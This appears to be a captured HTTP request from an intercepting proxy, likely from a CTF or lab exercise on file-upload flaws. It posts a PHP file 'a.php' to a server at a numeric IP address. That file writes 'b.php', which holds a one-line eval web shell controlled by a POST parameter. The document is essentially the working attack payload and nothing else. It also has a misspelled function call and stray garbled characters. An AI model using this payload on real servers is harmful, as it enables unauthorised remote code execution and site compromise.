 5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.40.70.24:33343
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZ0NR4ZmpP1XZsf08
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://121.40.70.24:33343/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZ0NR4ZmpP1XZsf08
16 Content-Disposition: form-data; name="upload"; filename="a.php"
17 Content-Type: application/x-php
18
19 <?php
20 $file=fopen("b.php","w");
21 $string='<?php @eval($_POST["mqy"]); ?> æå1';
22 fwrite($file,$string);
23 fcolse();
24 ?>
25
26 ------WebKitFormBoundaryZ0NR4ZmpP1XZsf08--
27 §1§